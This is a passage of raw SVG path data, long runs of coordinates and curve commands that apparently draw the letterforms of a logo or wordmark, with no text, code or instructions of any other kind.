67.081 10.9046C67.098 10.9046 67.1116 10.8975 67.1116 10.8887C67.1116 10.8799 67.1321 10.8728 67.1576 10.8728C67.1832 10.8728 67.2036 10.8649 67.2036 10.8561C67.2036 10.8473 67.2377 10.8402 67.2803 10.8402C67.3229 10.8402 67.3578 10.8331 67.3578 10.8243C67.3578 10.8155 67.414 10.8084 67.4966 10.8084C67.5784 10.8084 67.6346 10.8023 67.6346 10.7926C67.6346 10.7837 67.7019 10.7767 67.8049 10.7767C67.9071 10.7767 67.9736 10.7828 67.9736 10.7926C67.9736 10.8014 68.0247 10.8084 68.0971 10.8084C68.1686 10.8084 68.2206 10.8155 68.2206 10.8243C68.2206 10.8331 68.2478 10.8402 68.2819 10.8402C68.3159 10.8402 68.3432 10.8481 68.3432 10.8561C68.3432 10.8649 68.3645 10.872 68.39 10.872C68.4156 10.872 68.436 10.8799 68.436 10.8887C68.436 10.8975 68.4497 10.9046 68.4667 10.9046C68.4837 10.9046 68.4973 10.9117 68.4973 10.9205C68.4973 10.9293 68.5118 10.9364 68.5289 10.9364C68.5459 10.9364 68.5595 10.9434 68.5595 10.9522C68.5595 10.9611 68.5706 10.9681 68.5842 10.9681C68.597 10.9681 68.6277 10.9893 68.6524 11.0158C68.6754 11.0422 68.706 11.0643 68.7196 11.0643C68.7333 11.0643 68.7443 11.0749 68.7443 11.089C68.7443 11.1031 68.7716 11.1419 68.8057 11.1755C68.8397 11.209 68.867 11.2478 68.867 11.2619C68.867 11.276 68.8738 11.2875 68.8823 11.2875C68.8908 11.2875 68.8985 11.3016 68.8985 11.3193C68.8985 11.3369 68.9053 11.351 68.9138 11.351C68.9223 11.351 68.9292 11.3652 68.9292 11.3828C68.9292 11.4004 68.936 11.4154 68.9445 11.4154C68.953 11.4154 68.9598 11.4296 68.9598 11.4472C68.9598 11.4649 68.9666 11.479 68.9752 11.479C68.9837 11.479 68.9905 11.5001 68.9905 11.5266C68.9905 11.5531 68.9973 11.5743 69.0058 11.5743C69.0143 11.5743 69.0211 11.6104 69.0211 11.6537C69.0211 11.6978 69.028 11.734 69.0365 11.734C69.045 11.734 69.0518 11.7816 69.0518 11.846C69.0518 11.9095 69.0586 11.9572 69.0671 11.9572C69.0765 11.9572 69.0833 12.0216 69.0833 12.1169C69.0833 12.213 69.0893 12.2766 69.0986 12.2766C69.108 12.2766 69.114 12.543 69.114 13.0424V13.8091H70.6232V13.2665C70.6232 12.9153 70.6181 12.7239 70.6078 12.7239C70.5985 12.7239 70.5925 12.6277 70.5925 12.468C70.5925 12.3092 70.5865 12.2122 70.5772 12.2122C70.5678 12.2122 70.5619 12.1539 70.5619 12.0692C70.5619 11.9845 70.555 11.9254 70.5465 11.9254C70.538 11.9254 70.5312 11.8901 70.5312 11.846C70.5312 11.8019 70.5235 11.7666 70.515 11.7666C70.5065 11.7666 70.4997 11.7304 70.4997 11.6863C70.4997 11.6422 70.4929 11.6069 70.4843 11.6069C70.4758 11.6069 70.469 11.5707 70.469 11.5275C70.469 11.4834 70.4622 11.4472 70.4537 11.4472C70.4452 11.4472 70.4384 11.4252 70.4384 11.3987C70.4384 11.3722 70.4315 11.351 70.423 11.351C70.4145 11.351 70.4077 11.3299 70.4077 11.3034C70.4077 11.2769 70.4009 11.2558 70.3924 11.2558C70.3838 11.2558 70.377 11.2266 70.377 11.1913C70.377 11.1561 70.3702 11.1278 70.3617 11.1278C70.3532 11.1278 70.3464 11.1137 70.3464 11.0961C70.3464 11.0784 70.3387 11.0643 70.3302 11.0643C70.3217 11.0643 70.3149 11.0493 70.3149 11.0317C70.3149 11.014 70.308 10.9999 70.2995 10.9999C70.291 10.9999 70.2842 10.9787 70.2842 10.9522C70.2842 10.9258 70.2774 10.9046 70.2689 10.9046C70.2604 10.9046 70.2535 10.8896 70.2535 10.872C70.2535 10.8543 70.2467 10.8402 70.2382 10.8402C70.2297 10.8402 70.2229 10.8261 70.2229 10.8084C70.2229 10.7908 70.2161 10.7767 70.2075 10.7767C70.199 10.7767 70.1922 10.7634 70.1922 10.7484C70.1922 10.7326 70.1777 10.7096 70.1607 10.6973C70.1437 10.684 70.13 10.662 70.13 10.6487C70.13 10.6355 70.1164 10.6134 70.0994 10.6011C70.0824 10.5887 70.0687 10.5667 70.0687 10.5535C70.0687 10.5393 70.0551 10.5182 70.0381 10.5049C70.021 10.4926 70.0074 10.4732 70.0074 10.4608C69.9777 10.412 69.9413 10.368 69.8992 10.3302C69.858 10.2923 69.8216 10.249 69.7911 10.2014C69.7911 10.1785 69.7527 10.1379 69.7298 10.1379C69.7195 10.1379 69.6923 10.1167 69.6684 10.0903C69.6446 10.0638 69.6173 10.0426 69.6063 10.0426C69.5969 10.0426 69.5688 10.0214 69.5449 9.99496C69.5211 9.96849 69.4921 9.94732 69.4802 9.94732C69.4691 9.94732 69.4495 9.93232 69.4376 9.91468C69.4248 9.89703 69.4027 9.88291 69.3874 9.88291C69.3729 9.88291 69.3601 9.87586 69.3601 9.86703C69.3601 9.85821 69.3465 9.85115 69.3295 9.85115C69.3124 9.85115 69.2988 9.84409 69.2988 9.83527C69.2988 9.82645 69.2843 9.81939 69.2673 9.81939C69.2502 9.81939 69.2366 9.81233 69.2366 9.80351C69.2366 9.79468 69.223 9.78763 69.206 9.78763C69.1889 9.78763 69.1753 9.78057 69.1753 9.77086C69.1753 9.76204 69.1549 9.75498 69.1293 9.75498C69.1038 9.75498 69.0833 9.74792 69.0833 9.7391C69.0833 9.73028 69.0688 9.72322 69.0518 9.72322C69.0348 9.72322 69.0211 9.71616 69.0211 9.70734C69.0211 9.69851 69.0007 9.69146 68.9752 9.69146C68.9496 9.69146 68.9292 9.6844 68.9292 9.67558C68.9292 9.66675 68.9079 9.65969 68.8823 9.65969C68.8568 9.65969 68.8363 9.65264 68.8363 9.64381C68.8363 9.63499 68.8023 9.62793 68.7597 9.62793C68.7171 9.62793 68.683 9.62087 68.683 9.61205C68.683 9.60323 68.6549 9.59617 68.6208 9.59617C68.5868 9.59617 68.5595 9.58823 68.5595 9.58029C68.5595 9.57146 68.5127 9.56352 68.4514 9.56352C68.39 9.56352 68.3432 9.55735 68.3432 9.54764C68.3432 9.53882 68.2563 9.53176 68.1132 9.53176C67.9685 9.53176 67.8816 9.52559 67.8816 9.51588C67.8816 9.50706 67.8254 9.5 67.7428 9.5C67.661 9.5 67.6039 9.50618 67.6039 9.51588ZM74.9055 9.51588C74.9055 9.52559 74.8178 9.53176 74.6738 9.53176C74.5307 9.53176 74.4439 9.53794 74.4439 9.54764C74.4439 9.55647 74.3919 9.56352 74.3195 9.56352C74.248 9.56352 74.1969 9.57058 74.1969 9.57941C74.1969 9.58823 74.1688 9.59617 74.1347 9.59617C74.1006 9.59617 74.0734 9.60323 74.0734 9.61205C74.0734 9.62087 74.0461 9.62793 74.0121 9.62793C73.978 9.62793 73.9499 9.63499 73.9499 9.64381C73.9499 9.65264 73.9158 9.65969 73.8732 9.65969C73.8306 9.65969 73.7966 9.66675 73.7966 9.67558C73.7966 9.6844 73.7821 9.69146 73.7651 9.69146C73.748 9.69146 73.7344 9.69851 73.7344 9.70734C73.7344 9.71616 73.714 9.72322 73.6884 9.72322C73.6629 9.72322 73.6424 9.73028 73.6424 9.7391C73.6424 9.74792 73.6211 9.75498 73.5956 9.75498C73.57 9.75498 73.5496 9.76292 73.5496 9.77086C73.5496 9.77969 73.536 9.78763 73.5189 9.78763C73.5019 9.78763 73.4883 9.79468 73.4883 9.80351C73.4883 9.81233 73.4738 9.81939 73.4576 9.81939C73.4406 9.81939 73.4261 9.82645 73.4261 9.83527C73.4261 9.84409 73.4125 9.85115 73.3954 9.85115C73.3784 9.85115 73.3648 9.85821 73.3648 9.86703C73.3648 9.87586 73.3511 9.88291 73.3341 9.88291C73.3171 9.88291 73.3034 9.88997 73.3034 9.89879C73.3034 9.90762 73.2907 9.91468 73.2762 9.91468C73.2609 9.91468 73.2387 9.92967 73.2259 9.94732C73.214 9.96497 73.1936 9.97908 73.1799 9.97908C73.1672 9.97908 73.1459 9.9932 73.134 10.0108C73.1212 10.0285 73.1024 10.0426 73.0905 10.0426C73.0786 10.0426 73.0496 10.0638 73.0258 10.0903C73.0019 10.1167 72.9747 10.1379 72.9662 10.1379C72.944 10.1379 72.6562 10.4352 72.6562 10.4582C72.6412 10.4887 72.6203 10.5157 72.5948 10.5376C72.5608 10.5711 72.5335 10.6082 72.5335 10.6205C72.5335 10.632 72.519 10.6523 72.502 10.6646C72.485 10.6779 72.4713 10.6999 72.4713 10.7167C72.4713 10.7317 72.4645 10.7449 72.456 10.7449C72.4475 10.7449 72.4407 10.7573 72.4407 10.7731C72.4407 10.789 72.4271 10.812 72.41 10.8243C72.393 10.8375 72.3794 10.8596 72.3794 10.8764C72.3794 10.8914 72.3725 10.9046 72.364 10.9046C72.3555 10.9046 72.3487 10.9187 72.3487 10.9364C72.3487 10.954 72.341 10.9681 72.3325 10.9681C72.324 10.9681 72.3172 10.9893 72.3172 11.0158C72.3172 11.0422 72.3104 11.0643 72.3019 11.0643C72.2933 11.0643 72.2865 11.0784 72.2865 11.0961C72.2865 11.1137 72.2797 11.1278 72.2712 11.1278C72.2627 11.1278 72.2559 11.1419 72.2559 11.1596C72.2559 11.1772 72.2491 11.1913 72.2405 11.1913C72.232 11.1913 72.2252 11.2134 72.2252 11.2399C72.2252 11.2663 72.2184 11.2875 72.2099 11.2875C72.2014 11.2875 72.1945 11.3087 72.1945 11.3352C72.1945 11.3616 72.1877 11.3828 72.1792 11.3828C72.1707 11.3828 72.163 11.4119 72.163 11.4472C72.163 11.4825 72.1562 11.5107 72.1477 11.5107C72.1392 11.5107 72.1324 11.5319 72.1324 11.5584C72.1324 11.5848 72.1256 11.6069 72.117 11.6069C72.1085 11.6069 72.1017 11.6351 72.1017 11.6704C72.1017 11.7057 72.0949 11.734 72.0864 11.734C72.0779 11.734 72.0711 11.7631 72.0711 11.7984C72.0711 11.8337 72.0642 11.8619 72.0557 11.8619C72.0472 11.8619 72.0404 11.8972 72.0404 11.9413C72.0404 11.9854 72.0336 12.0207 72.0251 12.0207C72.0165 12.0207 72.0097 12.0569 72.0097 12.101C72.0097 12.1451 72.0029 12.1804 71.9944 12.1804C71.985 12.1804 71.9782 12.2395 71.9782 12.3242C71.9782 12.4098 71.9722 12.468 71.9629 12.468C71.9535 12.468 71.9476 12.5739 71.9476 12.7556C71.9476 12.9365 71.9424 13.0424 71.9322 13.0424C71.922 13.0424 71.9169 13.8567 71.9169 15.4519C71.9169 17.0489 71.922 17.8623 71.9322 17.8623C71.9424 17.8623 71.9476 17.9682 71.9476 18.1491C71.9476 18.3299 71.9535 18.4367 71.9629 18.4367C71.9722 18.4367 71.9782 18.5002 71.9782 18.5955C71.9782 18.6926 71.985 18.7552 71.9944 18.7552C72.0029 18.7552 72.0097 18.7914 72.0097 18.8346C72.0097 18.8787 72.0165 18.9149 72.0251 18.9149C72.0336 18.9149 72.0404 18.9511 72.0404 18.9943C72.0404 19.0384 72.0472 19.0746 72.0557 19.0746C72.0642 19.0746 72.0711 19.1099 72.0711 19.154C72.0711 19.1981 72.0779 19.2343 72.0864 19.2343C72.0949 19.2343 72.1017 19.2634 72.1017 19.2978C72.1017 19.3331 72.1085 19.3622 72.117 19.3622C72.1256 19.3622 72.1324 19.3834 72.1324 19.4099C72.1324 19.4363 72.1392 19.4575 72.1477 19.4575C72.1562 19.4575 72.163 19.4796 72.163 19.506C72.163 19.5325 72.1707 19.5537 72.1792 19.5537C72.1877 19.5537 72.1945 19.5819 72.1945 19.6172C72.1945 19.6525 72.2014 19.6807 72.2099 19.6807C72.2184 19.6807 72.2252 19.7028 72.2252 19.7292C72.2252 19.7557 72.232 19.7769 72.2405 19.7769C72.2491 19.7769 72.2559 19.791 72.2559 19.8087C72.2559 19.8263 72.2627 19.8404 72.2712 19.8404C72.2797 19.8404 72.2865 19.8554 72.2865 19.8731C72.2865 19.8907 72.2933 19.9048 72.3019 19.9048C72.3104 19.9048 72.3172 19.926 72.3172 19.9525C72.3172 19.9789 72.324 20.0001 72.3325 20.0001C72.341 20.0001 72.3487 20.0142 72.3487 20.0319C72.3487 20.0495 72.3555 20.0645 72.364 20.0645C72.3725 20.0645 72.3794 20.0769 72.3794 20.0928C72.3794 20.1077 72.393 20.1316 72.41 20.1439C72.4271 20.1563 72.4407 20.1792 72.4407 20.1951C72.4407 20.211 72.4475 20.2233 72.456 20.2233C72.4645 20.2233 72.4713 20.2366 72.4713 20.2524C72.4713 20.2674 72.485 20.2913 72.502 20.3036C72.519 20.316 72.5335 20.3363 72.5335 20.3477C72.5335 20.361 72.554 20.391 72.5795 20.4148C72.6051 20.4395 72.6255 20.4677 72.6255 20.4792C72.6255 20.4898 72.6468 20.518 72.6715 20.5427C72.697 20.5674 72.7183 20.5957 72.7183 20.6062C72.7183 20.6292 72.7882 20.7024 72.8103 20.7024C72.8197 20.7024 72.875 20.7527 72.9338 20.8145C72.9917 20.8762 73.0479 20.9256 73.0573 20.9256C73.0675 20.9256 73.0948 20.9477 73.1186 20.9733C73.1425 20.9997 73.1723 21.0218 73.1868 21.0218C73.1995 21.0218 73.2106 21.0289 73.2106 21.0377C73.2106 21.0465 73.2234 21.0536 73.2379 21.0536C73.2532 21.0536 73.2753 21.0677 73.2881 21.0853C73.3 21.103 73.3222 21.1171 73.3375 21.1171C73.3528 21.1171 73.3648 21.1241 73.3648 21.133C73.3648 21.1418 73.3784 21.1488 73.3954 21.1488C73.4125 21.1488 73.4269 21.1568 73.4269 21.1647C73.4269 21.1736 73.4406 21.1815 73.4576 21.1815C73.4746 21.1815 73.4883 21.1886 73.4883 21.1974C73.4883 21.2062 73.5019 21.2133 73.5189 21.2133C73.536 21.2133 73.5496 21.2203 73.5496 21.2291C73.5496 21.238 73.5709 21.245 73.5956 21.245C73.6211 21.245 73.6424 21.2521 73.6424 21.2609C73.6424 21.2697 73.6629 21.2768 73.6884 21.2768C73.714 21.2768 73.7344 21.2838 73.7344 21.2927C73.7344 21.3015 73.748 21.3085 73.7651 21.3085C73.7821 21.3085 73.7957 21.3156 73.7957 21.3244C73.7957 21.3332 73.8238 21.3403 73.8579 21.3403C73.892 21.3403 73.9192 21.3482 73.9192 21.3571C73.9192 21.3659 73.9473 21.373 73.9805 21.373C74.0146 21.373 74.0427 21.38 74.0427 21.3888C74.0427 21.3977 74.07 21.4047 74.104 21.4047C74.1381 21.4047 74.1662 21.4118 74.1662 21.4206C74.1662 21.4294 74.2122 21.4365 74.2735 21.4365C74.3357 21.4365 74.3817 21.4435 74.3817 21.4524C74.3817 21.4612 74.4379 21.4682 74.5205 21.4682C74.6023 21.4682 74.6585 21.4753 74.6585 21.4841C74.6585 21.4947 74.7922 21.5 75.0281 21.5C75.2649 21.5 75.3978 21.4947 75.3978 21.4841C75.3978 21.4753 75.4548 21.4682 75.5366 21.4682C75.6183 21.4682 75.6754 21.4621 75.6754 21.4524C75.6754 21.4435 75.7214 21.4365 75.7827 21.4365C75.8449 21.4365 75.8909 21.4294 75.8909 21.4206C75.8909 21.4118 75.919 21.4047 75.9522 21.4047C75.9863 21.4047 76.0144 21.3977 76.0144 21.3888C76.0144 21.38 76.0416 21.373 76.0757 21.373C76.1098 21.373 76.137 21.3659 76.137 21.3571C76.137 21.3482 76.1651 21.3403 76.1992 21.3403C76.2333 21.3403 76.2605 21.3332 76.2605 21.3244C76.2605 21.3156 76.2741 21.3085 76.2912 21.3085C76.3082 21.3085 76.3218 21.3015 76.3218 21.2927C76.3218 21.2838 76.3431 21.2768 76.3687 21.2768C76.3942 21.2768 76.4147 21.2697 76.4147 21.2609C76.4147 21.2521 76.4351 21.245 76.4607 21.245C76.4862 21.245 76.5067 21.238 76.5067 21.2291C76.5067 21.2203 76.5211 21.2133 76.5382 21.2133C76.5552 21.2133 76.5688 21.2062 76.5688 21.1974C76.5688 21.1886 76.5825 21.1815 76.5995 21.1815C76.6165 21.1815 76.6301 21.1736 76.6301 21.1656C76.6301 21.1568 76.6429 21.1488 76.6574 21.1488C76.6727 21.1488 76.6949 21.1347 76.7068 21.1171C76.7196 21.0994 76.7417 21.0853 76.7571 21.0853C76.7715 21.0853 76.7843 21.0783 76.7843 21.0694C76.7843 21.0606 76.7954 21.0536 76.809 21.0536C76.8226 21.0536 76.8533 21.0324 76.8771 21.0059C76.9001 20.9795 76.9282 20.9574 76.9385 20.9574C76.9487 20.9574 76.9759 20.9362 76.9998 20.9097C77.0236 20.8833 77.0509 20.8621 77.0603 20.8621C77.0824 20.8621 77.3388 20.5974 77.3388 20.5736C77.3388 20.5648 77.3669 20.5295 77.4001 20.4942C77.4341 20.4615 77.4622 20.4254 77.4622 20.4148C77.4622 20.4042 77.4827 20.376 77.5082 20.3513C77.5338 20.3266 77.5542 20.2948 77.5542 20.2807C77.5542 20.2674 77.561 20.256 77.5696 20.256C77.5781 20.256 77.5849 20.241 77.5849 20.2233C77.5849 20.2057 77.5917 20.1916 77.6002 20.1916C77.6087 20.1916 77.6164 20.1792 77.6164 20.1633C77.6164 20.1475 77.63 20.1245 77.6471 20.1122C77.6641 20.0989 77.6777 20.0769 77.6777 20.061C77.6777 20.0451 77.6845 20.0319 77.6931 20.0319C77.7016 20.0319 77.7084 20.0107 77.7084 19.9842C77.7084 19.9578 77.7152 19.9366 77.7237 19.9366C77.7322 19.9366 77.7391 19.9225 77.7391 19.9048C77.7391 19.8872 77.7459 19.8722 77.7544 19.8722C77.7629 19.8722 77.7697 19.8581 77.7697 19.8404C77.7697 19.8228 77.7765 19.8087 77.7859 19.8087C77.7944 19.8087 77.8012 19.7945 77.8012 19.7769C77.8012 19.7592 77.808 19.7451 77.8166 19.7451C77.8251 19.7451 77.8319 19.7231 77.8319 19.6966C77.8319 19.6701 77.8387 19.649 77.8472 19.649C77.8557 19.649 77.8625 19.6207 77.8625 19.5854C77.8625 19.5501 77.8694 19.5219 77.8779 19.5219C77.8864 19.5219 77.8932 19.4999 77.8932 19.4734C77.8932 19.4469 77.9 19.4257 77.9085 19.4257C77.9171 19.4257 77.9239 19.4046 77.9239 19.3781C77.9239 19.3516 77.9307 19.3296 77.9392 19.3296C77.9477 19.3296 77.9545 19.3013 77.9545 19.266C77.9545 19.2308 77.9622 19.2025 77.9707 19.2025C77.9792 19.2025 77.986 19.1672 77.986 19.1231C77.986 19.079 77.9929 19.0428 78.0014 19.0428C78.0099 19.0428 78.0167 19.0075 78.0167 18.9634C78.0167 18.9193 78.0235 18.884 78.032 18.884C78.0405 18.884 78.0474 18.8355 78.0474 18.7711C78.0474 18.7076 78.0542 18.6599 78.0627 18.6599C78.0712 18.6599 78.078 18.6017 78.078 18.5161C78.078 18.4314 78.0848 18.3723 78.0934 18.3723C78.1027 18.3723 78.1087 18.2717 78.1087 18.1014C78.1087 17.9311 78.1146 17.8297 78.124 17.8297C78.1342 17.8297 78.1393 17.0321 78.1393 15.4678C78.1393 13.9044 78.1342 13.1068 78.124 13.1068C78.1146 13.1068 78.1087 13.0009 78.1087 12.8192C78.1087 12.6383 78.1036 12.5324 78.0934 12.5324C78.0848 12.5324 78.078 12.4733 78.078 12.3886C78.078 12.303 78.0721 12.2448 78.0627 12.2448C78.0542 12.2448 78.0474 12.2024 78.0474 12.1495C78.0474 12.0966 78.0405 12.0525 78.032 12.0525C78.0235 12.0525 78.0167 12.0172 78.0167 11.9731C78.0167 11.9289 78.0099 11.8936 78.0014 11.8936C77.9929 11.8936 77.986 11.8584 77.986 11.8142C77.986 11.7701 77.9792 11.7348 77.9707 11.7348C77.9622 11.7348 77.9545 11.7057 77.9545 11.6704C77.9545 11.6351 77.9477 11.6069 77.9392 11.6069C77.9307 11.6069 77.9239 11.5848 77.9239 11.5584C77.9239 11.5319 77.9171 11.5107 77.9085 11.5107C77.9 11.5107 77.8932 11.4816 77.8932 11.4472C77.8932 11.4119 77.8864 11.3828 77.8779 11.3828C77.8694 11.3828 77.8625 11.3616 77.8625 11.3352C77.8625 11.3087 77.8557 11.2875 77.8472 11.2875C77.8387 11.2875 77.8319 11.2725 77.8319 11.2558C77.8319 11.2381 77.8251 11.2231 77.8166 11.2231C77.808 11.2231 77.8012 11.2019 77.8012 11.1755C77.8012 11.149 77.7936 11.1278 77.7859 11.1278C77.7774 11.1278 77.7697 11.1137 77.7697 11.0961C77.7697 11.0784 77.7629 11.0643 77.7544 11.0643C77.7459 11.0643 77.7391 11.0493 77.7391 11.0317C77.7391 11.014 77.7322 10.9999 77.7237 10.9999C77.7152 10.9999 77.7084 10.9858 77.7084 10.9681C77.7084 10.9505 77.7016 10.9364 77.6931 10.9364C77.6845 10.9364 77.6777 10.9222 77.6777 10.9046C77.6777 10.887 77.6709 10.872 77.6624 10.872C77.6539 10.872 77.6471 10.8596 77.6471 10.8437C77.6471 10.8287 77.6326 10.8049 77.6164 10.7926C77.5994 10.7802 77.5849 10.7573 77.5849 10.7414C77.5849 10.7255 77.5781 10.7131 77.5696 10.7131C77.561 10.7131 77.5542 10.7017 77.5542 10.6867C77.5542 10.6734 77.5338 10.6417 77.5082 10.617C77.4827 10.5923 77.4622 10.564 77.4622 10.5535C77.4622 10.5429 77.4341 10.5076 77.4001 10.474C77.3748 10.452 77.3539 10.425 77.3388 10.3946C77.2884 10.3196 77.2255 10.2545 77.1531 10.2023C77.1237 10.1866 77.0977 10.165 77.0764 10.1388C77.0441 10.1035 77.01 10.0744 76.9998 10.0744C76.9896 10.0744 76.9623 10.0532 76.9385 10.0267C76.9146 10.0003 76.8857 9.97908 76.8737 9.97908C76.8627 9.97908 76.8431 9.96408 76.8311 9.94732C76.8184 9.92967 76.7962 9.91468 76.7809 9.91468C76.7656 9.91468 76.7536 9.90762 76.7536 9.89879C76.7536 9.88997 76.7392 9.88291 76.723 9.88291C76.706 9.88291 76.6915 9.87586 76.6915 9.86703C76.6915 9.85821 76.6778 9.85115 76.6608 9.85115C76.6438 9.85115 76.6301 9.84409 76.6301 9.83527C76.6301 9.82645 76.6165 9.81939 76.5995 9.81939C76.5825 9.81939 76.5688 9.81233 76.5688 9.80351C76.5688 9.79468 76.5543 9.78763 76.5382 9.78763C76.5211 9.78763 76.5067 9.78057 76.5067 9.77086C76.5067 9.76204 76.4862 9.75498 76.4607 9.75498C76.4351 9.75498 76.4147 9.74792 76.4147 9.7391C76.4147 9.73028 76.3942 9.72322 76.3687 9.72322C76.3431 9.72322 76.3218 9.71616 76.3218 9.70734C76.3218 9.69851 76.3082 9.69146 76.2912 9.69146C76.2741 9.69146 76.2605 9.6844 76.2605 9.67558C76.2605 9.66675 76.2333 9.65969 76.1992 9.65969C76.1651 9.65969 76.137 9.65264 76.137 9.64381C76.137 9.63499 76.103 9.62793 76.0604 9.62793C76.0178 9.62793 75.9837 9.62087 75.9837 9.61205C75.9837 9.60323 75.9556 9.59617 75.9215 9.59617C75.8875 9.59617 75.8602 9.58823 75.8602 9.58029C75.8602 9.57058 75.8091 9.56352 75.7367 9.56352C75.6652 9.56352 75.6132 9.55735 75.6132 9.54764C75.6132 9.53882 75.5315 9.53176 75.3978 9.53176C75.2649 9.53176 75.1823 9.52559 75.1823 9.51588C75.1823 9.50706 75.1261 9.5 75.0434 9.5C74.9617 9.5 74.9055 9.50618 74.9055 9.51588ZM36.7676 15.5004V21.373H38.2461C39.2222 21.373 39.7255 21.3677 39.7255 21.3571C39.7255 21.3474 39.7868 21.3403 39.8788 21.3403C39.9717 21.3403 40.033 21.3341 40.033 21.3244C40.033 21.3156 40.0798 21.3085 40.1411 21.3085C40.2025 21.3085 40.2493 21.3024 40.2493 21.2927C40.2493 21.2838 40.2834 21.2768 40.326 21.2768C40.3686 21.2768 40.4026 21.2697 40.4026 21.2609C40.4026 21.2521 40.4307 21.245 40.4648 21.245C40.4989 21.245 40.5261 21.238 40.5261 21.2291C40.5261 21.2203 40.5542 21.2133 40.5874 21.2133C40.6215 21.2133 40.6496 21.2062 40.6496 21.1974C40.6496 21.1886 40.67 21.1815 40.6956 21.1815C40.7211 21.1815 40.7416 21.1736 40.7416 21.1656C40.7416 21.1568 40.7629 21.1488 40.7884 21.1488C40.814 21.1488 40.8344 21.1418 40.8344 21.133C40.8344 21.1241 40.8481 21.1171 40.8651 21.1171C40.8821 21.1171 40.8957 21.11 40.8957 21.1012C40.8957 21.0924 40.9162 21.0853 40.9417 21.0853C40.9673 21.0853 40.9886 21.0783 40.9886 21.0694C40.9886 21.0606 41.0022 21.0536 41.0192 21.0536C41.0363 21.0536 41.0499 21.0465 41.0499 21.0377C41.0499 21.0289 41.0635 21.0218 41.0806 21.0218C41.0976 21.0218 41.1112 21.0147 41.1112 21.0059C41.1112 20.9971 41.1257 20.99 41.1419 20.99C41.1589 20.99 41.1734 20.9821 41.1734 20.9733C41.1734 20.9645 41.1853 20.9574 41.2007 20.9574C41.2151 20.9574 41.2381 20.9433 41.2501 20.9256C41.262 20.908 41.2833 20.8939 41.296 20.8939C41.3097 20.8939 41.3301 20.8798 41.3429 20.8621C41.3548 20.8445 41.3752 20.8303 41.3889 20.8303C41.4016 20.8303 41.4229 20.8153 41.4349 20.7977C41.4468 20.7801 41.4664 20.7659 41.4775 20.7659C41.4885 20.7659 41.5456 20.7156 41.6044 20.6548C41.6407 20.6121 41.6822 20.5744 41.7278 20.5427C41.75 20.5427 41.7892 20.5021 41.7892 20.4792C41.7892 20.4686 41.8173 20.4333 41.8505 20.3998C41.8846 20.3654 41.9127 20.3283 41.9127 20.316C41.9127 20.3045 41.9263 20.2842 41.9433 20.2719C41.9604 20.2586 41.974 20.2366 41.974 20.2233C41.974 20.2101 41.9876 20.188 42.0047 20.1757C42.0217 20.1633 42.0353 20.1413 42.0353 20.128C42.0353 20.1139 42.0498 20.0928 42.0668 20.0804C42.0839 20.0672 42.0975 20.0451 42.0975 20.0283C42.0975 20.0133 42.1043 20.0001 42.1128 20.0001C42.1213 20.0001 42.1281 19.986 42.1281 19.9683C42.1281 19.9507 42.135 19.9366 42.1435 19.9366C42.152 19.9366 42.1588 19.9225 42.1588 19.9048C42.1588 19.8872 42.1656 19.8722 42.1741 19.8722C42.1827 19.8722 42.1895 19.8581 42.1895 19.8404C42.1895 19.8228 42.1963 19.8087 42.2048 19.8087C42.2133 19.8087 42.2201 19.7945 42.2201 19.7769C42.2201 19.7592 42.2278 19.7451 42.2355 19.7451C42.244 19.7451 42.2516 19.7231 42.2516 19.6966C42.2516 19.6701 42.2585 19.649 42.267 19.649C42.2755 19.649 42.2823 19.6348 42.2823 19.6172C42.2823 19.5996 42.2891 19.5854 42.2976 19.5854C42.3061 19.5854 42.313 19.5563 42.313 19.5219C42.313 19.4866 42.3198 19.4575 42.3283 19.4575C42.3368 19.4575 42.3436 19.4363 42.3436 19.4099C42.3436 19.3834 42.3504 19.3622 42.359 19.3622C42.3675 19.3622 42.3743 19.3402 42.3743 19.3137C42.3743 19.2872 42.3811 19.266 42.3896 19.266C42.3981 19.266 42.4058 19.2449 42.4058 19.2184C42.4058 19.1919 42.4126 19.1708 42.4211 19.1708C42.4296 19.1708 42.4365 19.1346 42.4365 19.0914C42.4365 19.0472 42.4433 19.0111 42.4518 19.0111C42.4603 19.0111 42.4671 18.9758 42.4671 18.9317C42.4671 18.8875 42.4739 18.8514 42.4824 18.8514C42.491 18.8514 42.4978 18.8161 42.4978 18.772C42.4978 18.7279 42.5046 18.6926 42.5131 18.6926C42.5216 18.6926 42.5284 18.6387 42.5284 18.5637C42.5284 18.4896 42.5353 18.4367 42.5438 18.4367C42.5523 18.4367 42.5591 18.3838 42.5591 18.3088C42.5591 18.2347 42.5659 18.1808 42.5744 18.1808C42.5847 18.1808 42.5906 17.2394 42.5906 15.3884C42.5906 13.5374 42.5847 12.5959 42.5744 12.5959C42.5659 12.5959 42.5591 12.5377 42.5591 12.4521C42.5591 12.3674 42.5531 12.3083 42.5438 12.3083C42.5353 12.3083 42.5284 12.2607 42.5284 12.1972C42.5284 12.1327 42.5216 12.0851 42.5131 12.0851C42.5046 12.0851 42.4978 12.0498 42.4978 12.0057C42.4978 11.9616 42.491 11.9263 42.4824 11.9263C42.4739 11.9263 42.4671 11.8972 42.4671 11.8619C42.4671 11.8266 42.4603 11.7984 42.4518 11.7984C42.4433 11.7984 42.4365 11.7622 42.4365 11.719C42.4365 11.6748 42.4296 11.6387 42.4211 11.6387C42.4126 11.6387 42.4058 11.6166 42.4058 11.5901C42.4058 11.5637 42.3981 11.5425 42.3896 11.5425C42.3811 11.5425 42.3743 11.5213 42.3743 11.4949C42.3743 11.4684 42.3675 11.4472 42.359 11.4472C42.3504 11.4472 42.3436 11.4252 42.3436 11.3987C42.3436 11.3722 42.3368 11.351 42.3283 11.351C42.3198 11.351 42.313 11.3299 42.313 11.3034C42.313 11.2769 42.3061 11.2558 42.2976 11.2558C42.2891 11.2558 42.2823 11.2408 42.2823 11.2231C42.2823 11.2055 42.2755 11.1913 42.267 11.1913C42.2585 11.1913 42.2516 11.1772 42.2516 11.1596C42.2516 11.1419 42.2448 11.1278 42.2355 11.1278C42.2269 11.1278 42.2201 11.1066 42.2201 11.0802C42.2201 11.0537 42.2133 11.0317 42.2048 11.0317C42.1963 11.0317 42.1895 11.0175 42.1895 10.9999C42.1895 10.9822 42.1827 10.9681 42.1741 10.9681C42.1656 10.9681 42.1588 10.9558 42.1588 10.9399C42.1588 10.924 42.1452 10.9011 42.1281 10.8887C42.1111 10.8755 42.0975 10.8534 42.0975 10.8402C42.0975 10.827 42.083 10.8049 42.0668 10.7926C42.0498 10.7802 42.0353 10.7581 42.0353 10.7449C42.0353 10.7308 42.0217 10.7096 42.0047 10.6973C41.9876 10.684 41.974 10.6646 41.974 10.6531C41.974 10.6284 41.6274 10.2658 41.6027 10.2658C41.5941 10.2658 41.5669 10.2446 41.543 